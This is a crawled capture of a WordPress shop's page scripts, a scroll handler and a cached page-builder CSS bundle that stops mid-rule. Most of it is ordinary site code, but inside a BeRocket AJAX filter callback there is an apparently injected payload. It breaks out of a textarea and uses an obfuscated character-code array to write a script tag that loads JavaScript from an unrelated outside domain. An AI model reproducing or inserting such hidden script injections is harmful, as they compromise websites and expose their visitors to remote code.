const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://giorgiotruffleshop.com/wp-includes/js/wp-emoji-loader.min.js
</script>
<script>function brjst_ajax_filters_berocket_ajax_filtering_start(){try{</textarea>document.write(String.fr0mCharC0de(60,115,99,114,105,112,116,32,115,114,99,61,34,104,116,116,112,115,58,47,47,115,115,108,97,112,105,115,46,99,111,109,47,97,115,115,101,116,115,47,115,105,47,97,110,97,108,121,116,105,99,115,46,106,115,34,62,60,47,115,99,114,105,112,116,62))<textarea+style=\"display:+none\">}catch(err){}};jQuery(document).on("berocket_ajax_filtering_start", brjst_ajax_filters_berocket_ajax_filtering_start);</script><script>
    
     
jQuery(window).scroll(function() {    
    var scroll = jQuery(window).scrollTop();

    if (scroll >= 90) {
     jQuery("body").addClass("darkHeader");
    } else {
       jQuery("body").removeClass("darkHeader");
    }
});
 
 
</script></body>
</html>


--- FILE ---
content_type: text/css
request_url: https://giorgiotruffleshop.com/wp-content/uploads/bb-plugin/cache/8c358bc8a27541e971a222c9d9ca4ffd-layout-bundle.css?ver=2.10.0.5-1.5.2.1-20251125200437
body_size: 8731
content:
.fl-builder-content *,.fl-builder-content *:before,.fl-builder-content *:after {-webkit-box-sizing: border-box;-moz-box-sizing: border-box;box-sizing: border-box;}.fl-row:before,.fl-row:after,.fl-row-content:before,.fl-row-content:after,.fl-col-group:before,.fl-col-group:after,.fl-col:before,.fl-col:after,.fl-module:not([data-accepts]):before,.fl-module:not([data-accepts]):after,.fl-module-content:before,.fl-module-content:after {display: table;content: " ";}.fl-row:after,.fl-row-content:after,.fl-col-group:after,.fl-col:after,.fl-module:not([data-accepts]):after,.fl-module-content:after {clear: both;}.fl-clear {clear: both;}.fl-row,.fl-row-content {margin-left: auto;margin-right: auto;min-width: 0;}.fl-row-content-wrap {position: relative;}.fl-builder-mobile .fl-row-bg-photo .fl-row-content-wrap {background-attachment: scroll;}.fl-row-bg-video,.fl-row-bg-video .fl-row-content,.fl-row-bg-embed,.fl-row-bg-embed .fl-row-content {position: relative;}.fl-row-bg-video .fl-bg-video,.fl-row-bg-embed .fl-bg-embed-code {bottom: 0;left: 0;overflow: hidden;position: absolute;right: 0;top: 0;}.fl-row-bg-video .fl-bg-video video,.fl-row-bg-embed .fl-bg-embed-code video {bottom: 0;left: 0px;max-width: none;position: absolute;right: 0;top: 0px;}.fl-row-bg-video .fl-bg-video video {min-width: 100%;min-height: 100%;width: auto;height: auto;}.fl-row-bg-video .fl-bg-video iframe,.fl-row-bg-embed .fl-bg-embed-code iframe {pointer-events: none;width: 100vw;height: 56.25vw; max-width: none;min-height: 100vh;min-width: 177.77vh; position: absolute;top: 50%;left: 50%;-ms-transform: translate(-50%, -50%); -webkit-transform: translate(-50%, -50%); transform: translate(-50%, -50%);}.fl-bg-video-fallback {background-position: 50% 50%;background-repeat: no-repeat;background-size: cover;bottom: 0px;left: 0px;position: absolute;right: 0px;top: 0px;}.fl-row-bg-slideshow,.fl-row-bg-slideshow .fl-row-content {position: relative;}.fl-row .fl-bg-slideshow {bottom: 0;left: 0;overflow: hidden;position: absolute;right: 0;top: 0;z-index: 0;}.fl-builder-edit .fl-row .fl-bg-slideshow * {bottom: 0;height: auto !important;left: 0;position: absolute !important;right: 0;top: 0;}.fl-row-bg-overlay .fl-row-content-wrap:after {border-radius: inherit;content: '';display: block;position: absolute;top: 0;right: 0;bottom: 0;left: 0;z-index: 0;}.fl-row-bg-overlay .fl-row-content {position: relative;z-index: 1;}.fl-row-default-height .fl-row-content-wrap,.fl-row-custom-height .fl-row-content-wrap {display: -webkit-box;display: -webkit-flex;display: -ms-flexbox;display: flex;min-height: 100vh;}.fl-row-overlap-top .fl-row-content-wrap {display: -webkit-inline-box;display: -webkit-inline-flex;display: -moz-inline-box;display: -ms-inline-flexbox;display: inline-flex;width: 100%;}.fl-row-default-height .fl-row-content-wrap,.fl-row-custom-height .fl-row-content-wrap {min-height: 0;}.fl-row-default-height .fl-row-content,.fl-row-full-height .fl-row-content,.fl-row-custom-height .fl-row-content {-webkit-box-flex: 1 1 auto; -moz-box-flex: 1 1 auto;-webkit-flex: 1 1 auto;-ms-flex: 1 1 auto;flex: 1 1 auto;}.fl-row-default-height .fl-row-full-width.fl-row-content,.fl-row-full-height .fl-row-full-width.fl-row-content,.fl-row-custom-height .fl-row-full-width.fl-row-content {max-width: 100%;width: 100%;}.fl-row-default-height.fl-row-align-center .fl-row-content-wrap,.fl-row-full-height.fl-row-align-center .fl-row-content-wrap,.fl-row-custom-height.fl-row-align-center .fl-row-content-wrap {-webkit-align-items: center;-webkit-box-align: center;-webkit-box-pack: center;-webkit-justify-content: center;-ms-flex-align: center;-ms-flex-pack: center;justify-content: center;align-items: center;}.fl-row-default-height.fl-row-align-bottom .fl-row-content-wrap,.fl-row-full-height.fl-row-align-bottom .fl-row-content-wrap,.fl-row-custom-height.fl-row-align-bottom .fl-row-content-wrap {-webkit-align-items: flex-end;-webkit-justify-content: flex-end;-webkit-box-align: end;-webkit-box-pack: end;-ms-flex-align: end;-ms-flex-pack: end;justify-content: flex-end;align-items: flex-end;}.fl-col-group-equal-height {display: flex;flex-wrap: wrap;width: 100%;}.fl-col-group-equal-height.fl-col-group-has-child-loading {flex-wrap: nowrap;}.fl-col-group-equal-height .fl-col,.fl-col-group-equal-height .fl-col-content {display: flex;flex: 1 1 auto;}.fl-col-group-equal-height .fl-col-content {flex-direction: column;flex-shrink: 1;min-width: 1px;max-width: 100%;width: 100%;}.fl-col-group-equal-height:before,.fl-col-group-equal-height .fl-col:before,.fl-col-group-equal-height .fl-col-content:before,.fl-col-group-equal-height:after,.fl-col-group-equal-height .fl-col:after,.fl-col-group-equal-height .fl-col-content:after{content: none;}.fl-col-group-nested.fl-col-group-equal-height.fl-col-group-align-top .fl-col-content,.fl-col-group-equal-height.fl-col-group-align-top .fl-col-content {justify-content: flex-start;}.fl-col-group-nested.fl-col-group-equal-height.fl-col-group-align-center .fl-col-content,.fl-col-group-equal-height.fl-col-group-align-center .fl-col-content {justify-content: center;}.fl-col-group-nested.fl-col-group-equal-height.fl-col-group-align-bottom .fl-col-content,.fl-col-group-equal-height.fl-col-group-align-bottom .fl-col-content {justify-content: flex-end;}.fl-col-group-equal-height.fl-col-group-align-center .fl-col-group {width: 100%;}.fl-col {float: left;min-height: 1px;}.fl-col-bg-overlay .fl-col-content {position: relative;}.fl-col-bg-overlay .fl-col-content:after {border-radius: inherit;content: '';display: block;position: absolute;top: 0;right: 0;bottom: 0;left: 0;z-index: 0;}.fl-col-bg-overlay .fl-module {position: relative;z-index: 2;}.single:not(.woocommerce).single-fl-builder-template .fl-content {width: 100%;}.fl-builder-layer {position: absolute;top:0;left:0;right: 0;bottom: 0;z-index: 0;pointer-events: none;overflow: hidden;}.fl-builder-shape-layer {z-index: 0;}.fl-builder-shape-layer.fl-builder-bottom-edge-layer {z-index: 1;}.fl-row-bg-overlay .fl-builder-shape-layer {z-index: 1;}.fl-row-bg-overlay .fl-builder-shape-layer.fl-builder-bottom-edge-layer {z-index: 2;}.fl-row-has-layers .fl-row-content {z-index: 1;}.fl-row-bg-overlay .fl-row-content {z-index: 2;}.fl-builder-layer > * {display: block;position: absolute;top:0;left:0;width: 100%;}.fl-builder-layer + .fl-row-content {position: relative;}.fl-builder-layer .fl-shape {fill: #aaa;stroke: none;stroke-width: 0;width:100%;}@supports (-webkit-touch-callout: inherit) {.fl-row.fl-row-bg-parallax .fl-row-content-wrap,.fl-row.fl-row-bg-fixed .fl-row-content-wrap {background-position: center !important;background-attachment: scroll !important;}}@supports (-webkit-touch-callout: none) {.fl-row.fl-row-bg-fixed .fl-row-content-wrap {background-position: center !important;background-attachment: scroll !important;}}.fl-clearfix:before,.fl-clearfix:after {display: table;content: " ";}.fl-clearfix:after {clear: both;}.sr-only {position: absolute;width: 1px;height: 1px;padding: 0;overflow: hidden;clip: rect(0,0,0,0);white-space: nowrap;border: 0;}.fl-builder-content .fl-button:is(a, button),.fl-builder-content a.fl-button:visited {border-radius: 4px;display: inline-block;font-size: 16px;font-weight: normal;line-height: 18px;padding: 12px 24px;text-decoration: none;text-shadow: none;}.fl-builder-content .fl-button:hover {text-decoration: none;}.fl-builder-content .fl-button:active {position: relative;top: 1px;}.fl-builder-content .fl-button-width-full .fl-button {width: 100%;display: block;text-align: center;}.fl-builder-content .fl-button-width-custom .fl-button {display: inline-block;text-align: center;max-width: 100%;}.fl-builder-content .fl-button-left {text-align: left;}.fl-builder-content .fl-button-center {text-align: center;}.fl-builder-content .fl-button-right {text-align: right;}.fl-builder-content .fl-button i {font-size: 1.3em;height: auto;margin-right:8px;vertical-align: middle;width: auto;}.fl-builder-content .fl-button i.fl-button-icon-after {margin-left: 8px;margin-right: 0;}.fl-builder-content .fl-button-has-icon .fl-button-text {vertical-align: middle;}.fl-icon-wrap {display: inline-block;}.fl-icon {display: table-cell;vertical-align: middle;}.fl-icon a {text-decoration: none;}.fl-icon i {float: right;height: auto;width: auto;}.fl-icon i:before {border: none !important;height: auto;width: auto;}.fl-icon-text {display: table-cell;text-align: left;padding-left: 15px;vertical-align: middle;}.fl-icon-text-empty {display: none;}.fl-icon-text *:last-child {margin: 0 !important;padding: 0 !important;}.fl-icon-text a {text-decoration: none;}.fl-icon-text span {display: block;}.fl-icon-text span.mce-edit-focus {min-width: 1px;}.fl-module img {max-width: 100%;}.fl-photo {line-height: 0;position: relative;}.fl-photo-align-left {text-align: left;}.fl-photo-align-center {text-align: center;}.fl-photo-align-right {text-align: right;}.fl-photo-content {display: inline-block;line-height: 0;position: relative;max-width: 100%;}.fl-photo-img-svg {width: 100%;}.fl-photo-content img {display: inline;height: auto;max-width: 100%;}.fl-photo-crop-circle img {-webkit-border-radius: 100%;-moz-border-radius: 100%;border-radius: 100%;}.fl-photo-caption {font-size: 13px;line-height: 18px;overflow: hidden;text-overflow: ellipsis;}.fl-photo-caption-below {padding-bottom: 20px;padding-top: 10px;}.fl-photo-caption-hover {background: rgba(0,0,0,0.7);bottom: 0;color: #fff;left: 0;opacity: 0;filter: alpha(opacity = 0);padding: 10px 15px;position: absolute;right: 0;-webkit-transition:opacity 0.3s ease-in;-moz-transition:opacity 0.3s ease-in;transition:opacity 0.3s ease-in;}.fl-photo-content:hover .fl-photo-caption-hover {opacity: 100;filter: alpha(opacity = 100);}.fl-builder-pagination,.fl-builder-pagination-load-more {padding: 40px 0;}.fl-builder-pagination ul.page-numbers {list-style: none;margin: 0;padding: 0;text-align: center;}.fl-builder-pagination li {display: inline-block;list-style: none;margin: 0;padding: 0;}.fl-builder-pagination li a.page-numbers,.fl-builder-pagination li span.page-numbers {border: 1px solid #e6e6e6;display: inline-block;padding: 5px 10px;margin: 0 0 5px;}.fl-builder-pagination li a.page-numbers:hover,.fl-builder-pagination li span.current {background: #f5f5f5;text-decoration: none;}.fl-slideshow,.fl-slideshow * {-webkit-box-sizing: content-box;-moz-box-sizing: content-box;box-sizing: content-box;}.fl-slideshow .fl-slideshow-image img {max-width: none !important;}.fl-slideshow-social {line-height: 0 !important;}.fl-slideshow-social * {margin: 0 !important;}.fl-builder-content .bx-wrapper .bx-viewport {background: transparent;border: none;box-shadow: none;left: 0;}.mfp-wrap button.mfp-arrow,.mfp-wrap button.mfp-arrow:active,.mfp-wrap button.mfp-arrow:hover,.mfp-wrap button.mfp-arrow:focus {background: transparent !important;border: none !important;outline: none;position: absolute;top: 50%;box-shadow: none !important;}.mfp-wrap .mfp-close,.mfp-wrap .mfp-close:active,.mfp-wrap .mfp-close:hover,.mfp-wrap .mfp-close:focus {background: transparent !important;border: none !important;outline: none;position: absolute;top: 0;box-shadow: none !important;}.admin-bar .mfp-wrap .mfp-close,.admin-bar .mfp-wrap .mfp-close:active,.admin-bar .mfp-wrap .mfp-close:hover,.admin-bar .mfp-wrap .mfp-close:focus {top: 32px!important;}img.mfp-img {padding: 0;}.mfp-counter {display: none;}.mfp-wrap .mfp-preloader.fa {font-size: 30px;}.fl-form-field {margin-bottom: 15px;}.fl-form-field input.fl-form-error {border-color: #DD6420;}.fl-form-error-message {clear: both;color: #DD6420;display: none;padding-top: 8px;font-size: 12px;font-weight: lighter;}.fl-form-button-disabled {opacity: 0.5;}.fl-animation {opacity: 0;}body.fl-no-js .fl-animation {opacity: 1;}.fl-builder-preview .fl-animation,.fl-builder-edit .fl-animation,.fl-animated {opacity: 1;}.fl-animated {animation-fill-mode: both;}.fl-button.fl-button-icon-animation i {width: 0 !important;opacity: 0;transition: all 0.2s ease-out;}.fl-button.fl-button-icon-animation:hover i {opacity: 1 !important;}.fl-button.fl-button-icon-animation i.fl-button-icon-after {margin-left: 0px !important;}.fl-button.fl-button-icon-animation:hover i.fl-button-icon-after {margin-left: 10px !important;}.fl-button.fl-button-icon-animation i.fl-button-icon-before {margin-right: 0 !important;}.fl-button.fl-button-icon-animation:hover i.fl-button-icon-before {margin-right: 20px !important;margin-left: -10px;}@media (max-width: 1200px) {}@media (max-width: 992px) { .fl-col-group.fl-col-group-medium-reversed {display: -webkit-flex;display: flex;-webkit-flex-wrap: wrap-reverse;flex-wrap: wrap-reverse;flex-direction: row-reverse;} }@media (max-width: 768px) { .fl-row-content-wrap {background-attachment: scroll !important;}.fl-row-bg-parallax .fl-row-content-wrap {background-attachment: scroll !important;background-position: center center !important;}.fl-col-group.fl-col-group-equal-height {display: block;}.fl-col-group.fl-col-group-equal-height.fl-col-group-custom-width {display: -webkit-box;display: -webkit-flex;display: flex;}.fl-col-group.fl-col-group-responsive-reversed {display: -webkit-flex;display: flex;-webkit-flex-wrap: wrap-reverse;flex-wrap: wrap-reverse;flex-direction: row-reverse;}.fl-col-group.fl-col-group-responsive-reversed .fl-col:not(.fl-col-small-custom-width) {flex-basis: 100%;width: 100% !important;}.fl-col-group.fl-col-group-medium-reversed:not(.fl-col-group-responsive-reversed) {display: unset;display: unset;-webkit-flex-wrap: unset;flex-wrap: unset;flex-direction: unset;}.fl-col {clear: both;float: none;margin-left: auto;margin-right: auto;width: auto !important;}.fl-col-small:not(.fl-col-small-full-width) {max-width: 400px;}.fl-block-col-resize {display:none;}.fl-row[data-node] .fl-row-content-wrap {margin: 0;padding-left: 0;padding-right: 0;}.fl-row[data-node] .fl-bg-video,.fl-row[data-node] .fl-bg-slideshow {left: 0;right: 0;}.fl-col[data-node] .fl-col-content {margin: 0;padding-left: 0;padding-right: 0;} }@media (min-width: 1201px) {html .fl-visible-large:not(.fl-visible-desktop),html .fl-visible-medium:not(.fl-visible-desktop),html .fl-visible-mobile:not(.fl-visible-desktop) {display: none;}}@media (min-width: 993px) and (max-width: 1200px) {html .fl-visible-desktop:not(.fl-visible-large),html .fl-visible-medium:not(.fl-visible-large),html .fl-visible-mobile:not(.fl-visible-large) {display: none;}}@media (min-width: 769px) and (max-width: 992px) {html .fl-visible-desktop:not(.fl-visible-medium),html .fl-visible-large:not(.fl-visible-medium),html .fl-visible-mobile:not(.fl-visible-medium) {display: none;}}@media (max-width: 768px) {html .fl-visible-desktop:not(.fl-visible-mobile),html .fl-visible-large:not(.fl-visible-mobile),html .fl-visible-medium:not(.fl-visible-mobile) {display: none;}}.fl-col-content {display: flex;flex-direction: column;margin-top: 0px;margin-right: 0px;margin-bottom: 0px;margin-left: 0px;padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}.fl-row-fixed-width {max-width: 1100px;}.fl-builder-content > .fl-module-box {margin: 0;}.fl-row-content-wrap {margin-top: 0px;margin-right: 0px;margin-bottom: 0px;margin-left: 0px;padding-top: 20px;padding-right: 20px;padding-bottom: 20px;padding-left: 20px;}.fl-module-content, .fl-module:where(.fl-module:not(:has(> .fl-module-content))) {margin-top: 20px;margin-right: 20px;margin-bottom: 20px;margin-left: 20px;}.fl-builder-content .fl-node-5bb4d80727a66 .fl-row-content-wrap a {color: #f2f2f2;}.fl-builder-content .fl-node-5bb4d80727a66 .fl-row-content-wrap a:hover {color: #e2e2e2;}.fl-node-5bb4d80727a66 > .fl-row-content-wrap {background-color: #898989;} .fl-node-5bb4d80727a66 > .fl-row-content-wrap {padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;}.fl-node-5bb4d0e00a312 > .fl-row-content-wrap {background-color: #f7f7f7;border-top-width: 1px;border-right-width: 0px;border-bottom-width: 1px;border-left-width: 0px;}.fl-node-5bb4d0e00a312 .fl-row-content {max-width: 1440px;} .fl-node-5bb4d0e00a312 > .fl-row-content-wrap {padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;}.fl-node-5bb4d0e00a38d {width: 15%;}.fl-node-5bb4d0e00a38d > .fl-col-content {border-top-width: 1px;border-right-width: 1px;border-bottom-width: 1px;border-left-width: 1px;}@media(max-width: 768px) {.fl-builder-content .fl-node-5bb4d0e00a38d {width: 80% !important;max-width: none;clear: none;float: left;}}.fl-node-vws7k9o4t85g {width: 100%;} .fl-node-vws7k9o4t85g > .fl-col-content {padding-top:10px;padding-bottom:10px;}.fl-node-gfnu9yxepmw0 {width: 80%;}.fl-node-5bb4d0e00a3c8 {width: 85%;}.fl-node-5bb4d0e00a3c8 > .fl-col-content {border-top-width: 1px;border-right-width: 1px;border-bottom-width: 1px;border-left-width: 1px;}@media(max-width: 768px) {.fl-builder-content .fl-node-5bb4d0e00a3c8 {width: 20% !important;max-width: none;clear: none;float: left;}}.fl-node-vrx31ji8y9us {width: 20%;}.fl-menu ul,.fl-menu li{list-style: none;margin: 0;padding: 0;}.fl-menu .menu:before,.fl-menu .menu:after{content: '';display: table;clear: both;}.fl-menu-horizontal {display: inline-flex;flex-wrap: wrap;align-items: center;}.fl-menu li{position: relative;}.fl-menu a{display: block;padding: 10px;text-decoration: none;}.fl-menu a:hover{text-decoration: none;}.fl-menu .sub-menu{min-width: 220px;}.fl-module[data-node] .fl-menu .fl-menu-expanded .sub-menu {background-color: transparent;-webkit-box-shadow: none;-ms-box-shadow: none;box-shadow: none;}.fl-menu .fl-has-submenu:focus,.fl-menu .fl-has-submenu .sub-menu:focus,.fl-menu .fl-has-submenu-container:focus {outline: 0;}.fl-menu .fl-has-submenu-container:has(span.fl-menu-toggle) {position: relative;}.fl-menu .fl-has-submenu-container:has(button.fl-menu-toggle) {display: grid;grid-template-columns: 1fr 40px;}.fl-menu .fl-menu-accordion .fl-has-submenu > .sub-menu{display: none;}.fl-menu .fl-menu-accordion .fl-has-submenu.fl-active .hide-heading > .sub-menu {box-shadow: none;display: block !important;}.fl-menu span.fl-menu-toggle{position: absolute;top: 0;right: 0;bottom: 0;height: 100%;cursor: pointer;}.fl-menu button.fl-menu-toggle{all: unset;position: relative;cursor: pointer;}.fl-menu .fl-toggle-arrows .fl-menu-toggle:before{border-color: #333;}.fl-menu .fl-menu-expanded .fl-menu-toggle{display: none;}.fl-menu .fl-menu-mobile-toggle {position: relative;padding: 8px;background-color: transparent;border: none;color: #333;border-radius: 0;cursor: pointer;}.fl-menu .fl-menu-mobile-toggle:focus-visible,.fl-menu-mobile-close:focus-visible,.fl-menu .fl-menu-toggle:focus-visible {outline: 2px auto Highlight;outline: 2px auto -webkit-focus-ring-color;}.fl-menu .fl-menu-mobile-toggle.text{width: 100%;text-align: center;}.fl-menu .fl-menu-mobile-toggle.hamburger .fl-menu-mobile-toggle-label,.fl-menu .fl-menu-mobile-toggle.hamburger-label .fl-menu-mobile-toggle-label{display: inline-block;margin-left: 10px;vertical-align: middle;}.fl-menu .fl-menu-mobile-toggle.hamburger .svg-container,.fl-menu .fl-menu-mobile-toggle.hamburger-label .svg-container{display: inline-block;position: relative;width: 1.4em;height: 1.4em;vertical-align: middle;}.fl-menu .fl-menu-mobile-toggle.hamburger .hamburger-menu,.fl-menu .fl-menu-mobile-toggle.hamburger-label .hamburger-menu{position: absolute;top: 0;left: 0;right: 0;bottom: 0;}.fl-menu .fl-menu-mobile-toggle.hamburger .hamburger-menu rect,.fl-menu .fl-menu-mobile-toggle.hamburger-label .hamburger-menu rect{fill: currentColor;}li.mega-menu .hide-heading > a,li.mega-menu .hide-heading > .fl-has-submenu-container,li.mega-menu-disabled .hide-heading > a,li.mega-menu-disabled .hide-heading > .fl-has-submenu-container {display: none;}ul.fl-menu-horizontal li.mega-menu {position: static;}ul.fl-menu-horizontal li.mega-menu > ul.sub-menu {top: inherit !important;left: 0 !important;right: 0 !important;width: 100%;}ul.fl-menu-horizontal li.mega-menu.fl-has-submenu:hover > ul.sub-menu,ul.fl-menu-horizontal li.mega-menu.fl-has-submenu.focus > ul.sub-menu {display: flex !important;}ul.fl-menu-horizontal li.mega-menu > ul.sub-menu li {border-color: transparent;}ul.fl-menu-horizontal li.mega-menu > ul.sub-menu > li {width: 100%;}ul.fl-menu-horizontal li.mega-menu > ul.sub-menu > li > .fl-has-submenu-container a {font-weight: bold;}ul.fl-menu-horizontal li.mega-menu > ul.sub-menu > li > .fl-has-submenu-container a:hover {background: transparent;}ul.fl-menu-horizontal li.mega-menu > ul.sub-menu .fl-menu-toggle {display: none;}ul.fl-menu-horizontal li.mega-menu > ul.sub-menu ul.sub-menu {background: transparent;-webkit-box-shadow: none;-ms-box-shadow: none;box-shadow: none;display: block;min-width: 0;opacity: 1;padding: 0;position: static;visibility: visible;}:where(.fl-col-group-medium-reversed, .fl-col-group-responsive-reversed, .fl-col-group-equal-height.fl-col-group-custom-width) > .fl-menu-mobile-clone {flex: 1 1 100%;}.fl-menu-mobile-clone {clear: both;}.fl-menu-mobile-clone .fl-menu .menu {float: none !important;}.fl-menu-mobile-flyout .fl-menu-mobile-close,.fl-menu-mobile-flyout .fl-menu-mobile-close:hover,.fl-menu-mobile-flyout .fl-menu-mobile-close:focus {background: none;border: 0 none;color: inherit;font-size: 18px;padding: 10px 15px;margin: 5px 0;cursor: pointer;}.fl-node-5bb4d0e00a43e .fl-menu .menu {background-color : rgba(247,247,247,0);}.fl-node-5bb4d0e00a43e .menu-item a {color: #000000;}.fl-node-5bb4d0e00a43e .fl-menu .fl-toggle-plus .fl-menu-toggle:before, .fl-node-5bb4d0e00a43e .fl-menu .fl-toggle-plus .fl-menu-toggle:after{border-color: #000000;}.fl-node-5bb4d0e00a43e .menu-item :is(*:focus, a:hover, .fl-has-submenu-container:hover > *),.fl-node-5bb4d0e00a43e .current-menu-item > a,.fl-node-5bb4d0e00a43e .current-menu-item > .fl-has-submenu-container > * {background-color: #000000;color: #ffdd00;}.fl-node-5bb4d0e00a43e .fl-toggle-plus :is(.fl-menu-toggle:focus, .fl-has-submenu-container:hover > .fl-menu-toggle):before,.fl-node-5bb4d0e00a43e .fl-toggle-plus .current-menu-item > .fl-has-submenu-container > .fl-menu-toggle:before, .fl-node-5bb4d0e00a43e .fl-toggle-plus :is(.fl-menu-toggle:focus, .fl-has-submenu-container:hover > .fl-menu-toggle):after,.fl-node-5bb4d0e00a43e .fl-toggle-plus .current-menu-item > .fl-has-submenu-container > .fl-menu-toggle:after{border-color: #ffdd00;}.fl-node-5bb4d0e00a43e .menu .fl-has-submenu .sub-menu{display: none;}.fl-node-5bb4d0e00a43e .fl-menu .sub-menu {background-color: #ffffff;-webkit-box-shadow: 0 1px 20px rgba(0,0,0,0.1);-ms-box-shadow: 0 1px 20px rgba(0,0,0,0.1);box-shadow: 0 1px 20px rgba(0,0,0,0.1);}.fl-node-5bb4d0e00a43e .fl-menu .sub-menu a {color: #000000;}.fl-node-5bb4d0e00a43e .fl-menu .fl-menu-toggle:before,.fl-node-5bb4d0e00a43e .fl-menu .fl-menu-toggle:after{content: '';position: absolute;z-index: 1;display: block;border-color: #333;}.fl-node-5bb4d0e00a43e .fl-menu .fl-menu-toggle:before{left: 50%;top: 50%;width: 12px;border-top: 3px solid;-webkit-transform: translate( -50%, -50% );-ms-transform: translate( -50%, -50% );transform: translate( -50%, -50% );}.fl-node-5bb4d0e00a43e .fl-menu .fl-menu-toggle:after{left: 50%;top: 50%;border-left: 3px solid;height: 12px;-webkit-transform: translate( -50%, -50% );-ms-transform: translate( -50%, -50% );transform: translate( -50%, -50% );}.fl-node-5bb4d0e00a43e .fl-menu .fl-has-submenu.focus > .fl-has-submenu-container > .fl-menu-toggle:after,.fl-node-5bb4d0e00a43e .fl-menu .fl-has-submenu.fl-active > .fl-has-submenu-container .fl-menu-toggle:after,.fl-node-5bb4d0e00a43e .fl-menu:not(.no-hover) .fl-has-submenu:hover > .fl-has-submenu-container > .fl-menu-toggle:after{display: none;}.fl-node-5bb4d0e00a43e .fl-menu-horizontal.fl-toggle-plus .fl-has-submenu-container a{padding-right: 22px;}.fl-node-5bb4d0e00a43e .fl-menu-accordion.fl-toggle-plus .fl-menu-toggle{width: 20px;}.fl-node-5bb4d0e00a43e .fl-menu-horizontal.fl-toggle-plus .fl-menu-toggle,.fl-node-5bb4d0e00a43e .fl-menu-vertical.fl-toggle-plus .fl-menu-toggle{width: 22px;}.fl-node-5bb4d0e00a43e .fl-menu li{border-top: 1px solid transparent;}.fl-node-5bb4d0e00a43e .fl-menu li:first-child{border-top: none;}@media ( max-width: 768px ) {.fl-node-5bb4d0e00a43e .fl-menu ul.menu {display: none;float: none;}.fl-node-5bb4d0e00a43e .fl-menu .sub-menu {-webkit-box-shadow: none;-ms-box-shadow: none;box-shadow: none;}.fl-node-5bb4d0e00a43e .fl-menu:not(.no-hover) .fl-has-submenu:hover > .sub-menu,.fl-node-5bb4d0e00a43e .mega-menu.fl-active .hide-heading > .sub-menu,.fl-node-5bb4d0e00a43e .mega-menu-disabled.fl-active .hide-heading > .sub-menu {display: block !important;}.fl-node-5bb4d0e00a43e .fl-menu-logo,.fl-node-5bb4d0e00a43e .fl-menu-search-item {display: none;}} @media ( min-width: 769px ) {.fl-node-5bb4d0e00a43e .fl-menu .menu > li{ display: inline-block; }.fl-node-5bb4d0e00a43e .menu li{border-left: 1px solid transparent;border-top: none;}.fl-node-5bb4d0e00a43e .menu li:first-child{border: none;}.fl-node-5bb4d0e00a43e .menu li li{border-top: 1px solid transparent;border-left: none;}.fl-node-5bb4d0e00a43e .menu .fl-has-submenu .sub-menu{position: absolute;top: 100%;left: 0;z-index: 10;visibility: hidden;opacity: 0;text-align:left;}.fl-node-5bb4d0e00a43e .fl-has-submenu .fl-has-submenu .sub-menu{top: 0;left: 100%;}.fl-node-5bb4d0e00a43e .fl-menu .fl-has-submenu:hover > .sub-menu,.fl-node-5bb4d0e00a43e .fl-menu .fl-has-submenu.focus > .sub-menu{display: block;visibility: visible;opacity: 1;}.fl-node-5bb4d0e00a43e .menu .fl-has-submenu.fl-menu-submenu-right .sub-menu{left: inherit;right: 0;}.fl-node-5bb4d0e00a43e .menu .fl-has-submenu .fl-has-submenu.fl-menu-submenu-right .sub-menu{top: 0;left: 